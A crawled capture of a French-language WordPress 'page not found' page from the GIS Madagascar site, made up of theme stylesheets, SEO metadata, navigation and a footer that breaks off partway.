

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gis.mg/2022/09/06/sexbutikk-oslo-erotiske-noveller-pa-nett-social-dating-sites-australia-hordaland/
body_size: 74438
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page non trouvée - GIS Madagascar</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page non trouvée - GIS Madagascar" />
	<meta property="og:site_name" content="GIS Madagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gis.mg/#website","url":"https://gis.mg/","name":"GIS Madagascar","description":"","publisher":{"@id":"https://gis.mg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gis.mg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://gis.mg/#organization","name":"GIS Madagascar","url":"https://gis.mg/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://gis.mg/#/schema/logo/image/","url":"https://gis.mg/wp-content/uploads/2023/04/Artboard-1.png","contentUrl":"https://gis.mg/wp-content/uploads/2023/04/Artboard-1.png","width":1920,"height":1080,"caption":"GIS Madagascar"},"image":{"@id":"https://gis.mg/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GIS Madagascar &raquo; Flux" href="https://gis.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIS Madagascar &raquo; Flux des commentaires" href="https://gis.mg/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gis.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://gis.mg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://gis.mg/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://gis.mg/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://gis.mg/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1739983492' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='http://gis.mg/wp-content/uploads/elementor/css/post-5.css?ver=1739983493' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://gis.mg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://gis.mg/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1739983493' media='all' />
<link rel='stylesheet' id='elementor-post-106-css' href='http://gis.mg/wp-content/uploads/elementor/css/post-106.css?ver=1739983493' media='all' />
<link rel='stylesheet' id='elementor-post-269-css' href='http://gis.mg/wp-content/uploads/elementor/css/post-269.css?ver=1739983493' media='all' />
<link rel='stylesheet' id='elementor-post-419-css' href='http://gis.mg/wp-content/uploads/elementor/css/post-419.css?ver=1739983493' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='http://gis.mg/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Archivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://gis.mg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://gis.mg/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://gis.mg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://gis.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gis.mg/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gis.mg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gis.mg/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gis.mg/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gis.mg/wp-content/uploads/2023/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gis.mg/wp-content/uploads/2023/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/*GENERAL*/
body p:last-child {
    margin-bottom: 0 !important;
}

/*ACCUEIL*/
.iconModule .elementor-icon-box-wrapper {
    display: flex !important;
    align-items: flex-start;
}
.iconModule .elementor-icon-box-title {
    margin-top: 0;
    text-align: left;
}
.iconModule .elementor-icon-box-icon {
    display: flex;
    margin-right: 20px !important;
}

/*CONTACT*/
.contactModule .forminator-edit-module {
    display: none !important;
}
.contactModule form#forminator-module-793 {
    margin-bottom: 0;
}
.contactModule input, .contactModule textarea {
    background: transparent !important;
    border-color: #fff;
    border-radius: 12px !important;
    padding: 12px !important;
    color: #fff !important;
}
.contactModule label {
    color: #fff !important;
    font-weight: 400;
}
.contactModule input:hover, .contactModule input:focus, .contactModule textarea:hover, .contactModule textarea:focus {
    border-color: #FFA400;
    color: #fff !important;
}
.contactModule span.select2-selection {
    border-color: #fff;
    border-radius: 12px !important;
    font-weight: 400;
    color: #9E9E9E !important;
}
.contactModule .forminator-error-message {
    color: #FFA400;
    font-size: 12px;
}
.contactModule .forminator-response-message {
    background: #ffffff45;
    border-radius: 12px !important;
    color: #fff;
}
.contactModule #phone-1 .iti__country-list {
    border-radius: 12px;
    padding: 10px !important;
}
.contactModule .forminator-button-submit {
    box-shadow: unset !important;
    border-radius: 50px !important;
    padding: 16px 35px !important;
}
.contactModule #phone-1 input {
    padding-left: 60px !important;
}
.contactModule .forminator-row:nth-child(6), .contactModule .forminator-row:nth-child(7) {
    margin-bottom: 0 !important;
}
.contactModule input::placeholder, .contactModule textarea::placeholder {
    color: #9E9E9E;
}
.contactModule .iti__arrow {
    border-left: 4px solid transparent !important;
    border-right: 4px solid transparent !important;
    border-top: 4px solid #fff !important;
    margin-left: 8px !important;
}

/*RESPONSIVE*/
@media screen and (min-width: 1367px) {
    .elementor-section:not(.elementor-inner-section):not(.fullSection), .interneSection {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}
@media (min-width: 1025px) and (max-width: 1366px) {
    .elementor-section:not(.elementor-inner-section):not(.fullSection), .interneSection {
        padding-right: 40px !important;
        padding-left: 40px !important;
    }
}
@media screen and (min-width: 768px) {
    .interneSection {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .elementor-section:not(.elementor-inner-section):not(.fullSection), .interneSection {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }
}
@media screen and (max-width: 767px) {
    .elementor-section:not(.elementor-inner-section):not(.fullSection), .interneSection {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }
}		</style>
		<link rel='stylesheet' id='widget-image-css' href='http://gis.mg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='http://gis.mg/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='http://gis.mg/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://gis.mg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://gis.mg/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1739983492' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://gis.mg/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='forminator-module-css-484-css' href='https://gis.mg/wp-content/uploads/forminator/484_46a7f1d02aac4b655f909d23933847a0/css/style-484.css?ver=1706086293' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='http://gis.mg/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='http://gis.mg/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='http://gis.mg/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='forminator-forms-default-base-css' href='http://gis.mg/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='forminator-forms-default-full-css' href='http://gis.mg/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.full.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='http://gis.mg/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='http://gis.mg/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='forminator-font-montserrat-css' href='https://fonts.bunny.net/css?family=Montserrat&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='http://gis.mg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' media='all' />
</head>
<body class="error404 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="106" class="elementor elementor-106 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f896482 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f896482" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-745de99" data-id="745de99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3439837 elementor-widget elementor-widget-image" data-id="3439837" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gis.mg">
							<img width="134" height="48" src="https://gis.mg/wp-content/uploads/2023/10/Logo-GIS.svg" class="attachment-large size-large wp-image-95" alt="Logo GIS" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79d4ce7" data-id="79d4ce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e1e28a elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e1e28a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1e1e28a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#a-propos" class="elementor-item elementor-item-anchor">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#prestations" class="elementor-item elementor-item-anchor">Nos prestations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#references" class="elementor-item elementor-item-anchor">Nos références</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="#contact" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e1e28a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#a-propos" class="elementor-item elementor-item-anchor" tabindex="-1">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#prestations" class="elementor-item elementor-item-anchor" tabindex="-1">Nos prestations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#references" class="elementor-item elementor-item-anchor" tabindex="-1">Nos références</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="#contact" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ccd5a5 elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-view-default elementor-widget elementor-widget-icon" data-id="4ccd5a5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxOSIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">La page ne peut pas être trouvée.</h1>
		</header>
	
	<div class="page-content">
		<p>Il semble que rien n’a été trouvé à cet emplacement.</p>
	</div>

</main>
		<div data-elementor-type="footer" data-elementor-id="269" class="elementor elementor-269 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cdd8ec1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdd8ec1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9175dc8" data-id="9175dc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e99ee elementor-widget elementor-widget-menu-anchor" data-id="22e99ee" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="contact"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f9823 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f9823" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb5baaf" data-id="bb5baaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eebb0bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eebb0bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe34115" data-id="fe34115" data-element_type="column">
